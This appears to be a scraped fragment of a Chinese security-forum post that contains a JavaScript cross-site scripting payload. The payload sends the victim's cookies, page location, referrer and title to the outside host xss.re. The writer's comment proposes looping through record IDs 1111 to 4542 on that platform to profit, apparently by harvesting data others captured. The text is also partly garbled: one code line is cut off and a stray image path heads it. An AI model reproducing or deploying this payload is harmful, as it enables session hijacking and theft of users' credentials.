 xss.re/1111
百度 <Ctrl+K>
var x=new Image();
try
{
var myopener='';
myopener=window.opener && window.opener.location ? win
}
catch(err)
{
}
x.src='http://xss.re/XSS/?do=api&act=r&id=1111&diy[location]='+escape(document.location)+'&diy[toplocation]='+escape(top.document.location)+'&diy[cookie]='+escape
(document.cookie)+'&diy[opener]='+escape(myopener)+'&diy[referrer]='+escape(document.referrer)+'&diy[title]='+escape(document.title);
我有了个大胆的想法，
从1111开始到4542
来个循环，我不会不发家
www.wooyun.org